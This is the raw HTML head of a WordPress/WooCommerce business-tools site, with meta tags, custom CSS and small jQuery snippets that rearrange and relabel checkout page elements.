<link rel="https://api.w.org/" href="https://bizboxtools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bizboxtools.com/wp-json/wp/v2/posts/3452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bizboxtools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel="canonical" href="https://bizboxtools.com/2023/09/01/pornhub-uber-free-spins-first-deposit-bonus/" />
<link rel='shortlink' href='https://bizboxtools.com/?p=3452' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 
jQuery(document).ready(function( $ ){
    // Your code in here
	jQuery( document ).ajaxComplete(function( event, xhr, settings ) {
	  console.log(settings.url);
		if(settings.url == '/?wc-ajax=update_order_review'){
			setTimeout(function(){
				jQuery('.e-coupon-box').detach().appendTo('#CouponContainer');
				$('#place_order').appendTo('#po-col');
				$('#pripol-col').appendTo('#customer_details');			  
				$('#po-col #place_order').text("Place Order");
				$('#Field-numberInput').prop('aria-required', false);
				
// 				 if(jQuery('.order-total .woocommerce-Price-amount.amount:eq(0)').text()=="$0.00"){
// 					$('.woocommerce-checkout-payment#payment').addClass('display-none');	 
//  				} else{
// 					if($('.woocommerce-checkout-payment#payment').hasClass('display-none')){
// 						$('.woocommerce-checkout-payment#payment').removeClass('display-none');
// 					}
// 				}
			}, 500)
		}
	});
		$('.e-woocommerce-coupon-nudge.e-checkout-secondary-title').text('');
		$('.e-woocommerce-coupon-nudge.e-checkout-secondary-title').append('<a href="#" class="e-show-coupon-form">Have a coupon? Enter Code</a>');
	$('label.e-coupon-anchor-description').text("Coupon Code");
	$('#coupon_code:text').attr('placeholder','');
	$('.woocommerce-button.button.e-apply-coupon').text("Apply Coupon");
	
	 		if ($('.woocommerce-notice').hasClass('woocommerce-thankyou-order-received')){
					$('#privacy-policy-section').addClass('display-none');
				}
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).on('click', 'ul.list li.option', function(e){
	
	if(jQuery('.nice-select').hasClass('open')){
		
		setTimeout(function(){
				
			jQuery('.nice-select').removeClass('open');
			
		}, 300);
		
		
	}
	
})

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment  

.e-checkout__order_review-2 {
    display: none;
}


button#place_order {
    display: none;
}
*/

.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment #place_order {
    background-color: #5bc0de;
    width: var(--purchase-button-width,auto);
    float: none;
    color: var(--purchase-button-normal-text-color,#fff);
    min-height: auto;
    padding: var(--purchase-button-padding,1em 1em);
    border-radius: var(--purchase-button-border-radius,3px);
    display: none;
}


.woocommerce-privacy-policy-text {
    display: none;
}
.elementor-text-editor.elementor-clearfix {
    display: none;
}

.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col-1{
	border: none;
	padding: 0 80px 0 0;
}

.woocommerce-message, .woocommerce-error{
	width: 600px !important;
}

 .woocommerce-error li{
    padding-left: 20px !important;
}
.elementor-widget-woocommerce-checkout-page .e-checkout__container{
	grid-column-gap: 60px
}

.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout__order_review{
	border: none;
	background-color:#f5f9ff;
	margin-top: -130px;
	padding-top: 70px;
}


.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row .input-text{
	background-color: #fff;
	border: 1px solid #d1d5db;
	border-radius: 4px;
}

.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tfoot tr {
	border-top: 1px solid #2a7fff;
	display:flex;
	justify-content: space-between;
    width: 140%;
}

.elementor-element.elementor-element-17193bd.elementor-widget.elementor-widget-html{
	width: fit-content;
}

.e-woocommerce-coupon-nudge.e-checkout-secondary-title{
	margin-top:10px;
}

.e-coupon-anchor-description{
	font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    font-size: 16px;
    margin: 15px 0;
}

.col.coupon-col-1 input{
	margin-bottom: 20px;
	padding:10px;
    width: 100%;
}

.woocommerce-button.button.e-apply-coupon{
	font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    background-color: #2a7fff;
	color: #fff;
    border-radius: 20px 20px 20px 20px;
	width: 100% !important;
	padding: 16px 24px;
}
.e-woocommerce-coupon-nudge.e-checkout-secondary-title a{
    font-family: "Montserrat", Sans-serif;
    font-weight: 600;
    background-color: #1EA8CC;
	color: #fff;
    border-radius: 20px 20px 20px 20px;
    padding: 16px 24px 16px 24px;
}

#po-col #place_order{
    font-family: "Montserrat", Sans-serif;
    font-size: 16px;
    font-weight: bold;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #2A7FFF;
    border-radius: 20px 20px 20px 20px;
    padding: 15px 250px 15px 250px;
}

.e-woocommerce-login-section{ 
	display: none !important;
}

.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table .cart_item td.product-name{
	padding-right: unset !important;
    max-width: unset !important;
	display: flex;
	flex-wrap: wrap;
}

.product-name span:nth-child(1){
	width: 10%;
}

.product-name span:nth-child(2){
	width: 80%;
}

.quantity{
	width: 100%;
}

.display-none{
	display: none !important;
}

.recurring-totals, .recurring-total{
	background-color:#ddd;
}

.nice-select .list {
    height: 250px;
}
@media only screen and (max-width: 425px) {
	.elementor-180 .elementor-element.elementor-element-3f6824f .elementor-tab-title{
		width: 340px;
	}
	
	#po-col #place_order{
		padding: 16px 24px;
	}
	
	.elementor-180 .elementor-element.elementor-element-3a59881 > .elementor-widget-container {
    margin: 100px 0px 25px 0px;
    padding: 50px 30px 50px 30px;
	}
	
	.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col-1{
		padding: 16px 30px;
	}
	
	.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout__order_review{
		margin-top: 0;
		padding-top: 16px ;
	}
	
	.elementor-180 .elementor-element.elementor-element-7abb22d {
		margin-top: 20px
	}
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

div#footer {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
.u-column2.col-2 {
    display: none;
}
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
img.attachment-large.size-large.wp-image-10586 {
    margin-left: 5%;
}
img.attachment-large.size-large.wp-image-10623 {
    margin-right: 8%;
}

.nice-select {
    margin-left: -9%;
}
button.single_add_to_cart_button.button.alt.chk_out {
    margin-left: 20%!important;
    margin-top: -9%!important;
}

button.single_add_to_cart_button.button.alt.chk_out.disabled.wc-variation-selection-needed {
    margin-top: 0%!important;
    background-color: #0131a1;
    margin-left: -80%!important;
}

button.single_add_to_cart_button.button.alt {
    background-color: #0131a1;
	margin-left: -88%!important;
}

button.single_add_to_cart_button.button.alt:hover {
    background-color: #0131a1;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-uwb5ume.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}  

button.single_add_to_cart_button.button.alt.wp-element-button {
    display: none;
}
h1.product_title.entry-title.elementor-heading-title.elementor-size-default {
    display: flex;
    margin-top: 130px;
}

section#themo_woocommerce_layout_content {
    margin-top: 70px;
}

p.price {
    display: none;
}
/*
h1.entry-title {
    margin-top: 70px!important;
}
*/
div#respond {
    display: none;
}
.sidebarLayout {
    display: none;
}
.blogBlock__meta.mb-20 {
    display: none;
}
.col-lg-8 {
    margin-left: 233px;
}
/*
.product_meta {
    display: none;
}
.nice-select {
    margin-top: 100px;
    margin-left: -107%;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 700;
    text-align: left;
    font-size: 27px;
}
button.single_add_to_cart_button.button.alt.wp-element-button.disabled.wc-variation-selection-needed {
    background-color: #0131a1;
    width: 402px;
	margin-top: 45px;
}
button.single_add_to_cart_button.button.alt.wp-element-button {
    background-color: #0131a1;
    width: 402px;
    margin-top: 45px;
}
.summary.entry-summary {
    margin-top: -80px;
}

a.reset_variations {
  display: none;
}
.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;

}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-uwb5ume.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-l2yvhrb.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}
.nice-select.country_to_state.country_select {
    margin-left: -3px;
    margin-top: 10px;
}
.nice-select.state_select {
    margin-left: -3px;
    margin-top: 10px;
}*/

.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-83207d5.biztools {
    margin-left: -100px;
}
img.attachment-large.size-large.wp-image-11368 {
    margin-left: 41%;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
/*
.elementor-640 .elementor-element.elementor-element-cf3bdee .elementor-heading-title {
    margin-top: -157px;
}
*/ 
section.elementor-section.elementor-top-section.elementor-element.elementor-element-c9c36f5.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    margin-top: -2%;
}

.column1 {
  float: left;
  width: 50%;
}
.column1 {
    margin-left: 15px;
    margin-top: -35px;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  display: flex;
}

.column1 {
  flex: 50%;
}
.column1 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column1 {
    width: 100%;
  }
}
.column2 {
  float: left;
  width: 50%;
}
.column2 {
    margin-left: -17%;
    margin-top: -14px;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  display: flex;
}

.column2 {
  flex: 50%;
}
.column2 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column2 {
    width: 100%;
  }
}

.column3 {
  float: left;
  width: 50%;
}
.column3 {
    margin-left: 34%!important;
}

/* Clear floats after the columns */
.row1:after {
  content: "";
  display: table;
  clear: both;
}
.row1 {
  display: flex;
}

.column3 {
  flex: 50%;
}
.column3 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column3 {
    width: 100%;
  }
}
.column4 {
  float: left;
  width: 50%;
}
.column4 {
    margin-left: -31%!important;
    margin-top: 20px!important;
}

/* Clear floats after the columns */
.row1:after {
  content: "";
  display: table;
  clear: both;
}
.row1 {
  display: flex;
}

.column4 {
  flex: 50%;
}
.column4 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column4 {
    width: 100%;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

p.form-allowed-tags {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

i.fas.fa-circle {
    color: #16277a;
}

.elementor-element.elementor-element-941cb34.elementor-widget.elementor-widget-heading {
    margin-top: -45px;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-9144207.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-8a101b3 > .elementor-widget-container {
    margin-top: -31px;
}
.elementor-644 .elementor-element.elementor-element-26efc03 > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-1362ad2 > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-26ee40b > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-3d92b4e > .elementor-widget-container {
    margin-top: -31px;
}
.elementor-644 .elementor-element.elementor-element-4158efe > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-4f3a9fb > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-509225f > .elementor-widget-container {
    margin-top: -31px;
}


.elementor-644 .elementor-element.elementor-element-0da8104 .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-e25d62b .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-7546c9d .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-a0afbd3 .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 





footer.footer {
    display: none;
}


/* Slide In From The Top Option */

.header-2 {
 transform: translatey(-80px);
 -moz-transition: all .3s ease!important;
 -webkit-transition: all .3s ease!important;
 transition: all .3s ease!important;
}


.elementor-sticky--effects.header-2  {
 height: auto!important;
 transform: translatey(0px);
}

.elementor-sticky--effects.header-1 {
 display: none!important;
}

/* End Of Slide In From The Top Option */
.themo_cart_icon {
    display: none;
}
/*
.elementor-7 .elementor-element.elementor-element-fe639e5 .hfe-site-logo-container .hfe-site-logo-img {
    border-style: none;
    margin-left: -140px;
}
.hfe-nav-menu.hfe-layout-horizontal.hfe-nav-menu-layout.horizontal.hfe-pointer__none {
    margin-right: -218px;
}

.elementor-button-wrapper {
    margin-right: -195px;
}*/
div#headerimg {
    display: none;
}

hr {
    display: none;
}

header.banner.navbar.navbar-default.navbar-static-top.dark-header {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.167.0" /><style>.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-46.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-46&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-46&gt;a { }li#wp-megamenu-item-46&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-46 a { }#wp-megamenu-item-46&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-45.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-45&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-45&gt;a { }li#wp-megamenu-item-45&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-45 a { }#wp-megamenu-item-45&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-222.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-222&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-222&gt;a { }li#wp-megamenu-item-222&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-222 a { }#wp-megamenu-item-222&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-221.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-221&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-221&gt;a { }li#wp-megamenu-item-221&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-221 a { }#wp-megamenu-item-221&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-54.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-54&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-54&gt;a { }li#wp-megamenu-item-54&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-54 a { }#wp-megamenu-item-54&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-55.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-55&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-55&gt;a { }li#wp-megamenu-item-55&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-55 a { }#wp-megamenu-item-55&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-271.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-271&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-271&gt;a { }li#wp-megamenu-item-271&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-271 a { }#wp-megamenu-item-271&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-247.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-247&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-247&gt;a { }li#wp-megamenu-item-247&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-247 a { }#wp-megamenu-item-247&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-246.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-246&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-246&gt;a { }li#wp-megamenu-item-246&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-246 a { }#wp-megamenu-item-246&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1876.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1876&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1876&gt;a { }li#wp-megamenu-item-1876&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1876 a { }#wp-megamenu-item-1876&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-262.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-262&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-262&gt;a { }li#wp-megamenu-item-262&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-262 a { }#wp-megamenu-item-262&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-264.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-264&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-264&gt;a { }li#wp-megamenu-item-264&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-264 a { }#wp-megamenu-item-264&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-265.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-265&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-265&gt;a { }li#wp-megamenu-item-265&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-265 a { }#wp-megamenu-item-265&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-263.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-263&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-263&gt;a { }li#wp-megamenu-item-263&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-263 a { }#wp-megamenu-item-263&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-299.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-299&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-299&gt;a { }li#wp-megamenu-item-299&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-299 a { }#wp-megamenu-item-299&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2978.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2978&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2978&gt;a { }li#wp-megamenu-item-2978&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2978 a { }#wp-megamenu-item-2978&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-10839.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-10839&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-10839&gt;a { }li#wp-megamenu-item-10839&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-10839 a { }#wp-megamenu-item-10839&gt; .wp-megamenu-sub-menu { }</style><style></style>
    <link rel="shortcut icon" type="image/x-icon" href="https://bizboxtools.com/wp-content/themes/gainioz/assets/image/favicon.png">

    <link rel="pingback" href="https://bizboxtools.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-row{
	margin-top: 25px !important;
}		</style>
		</head>
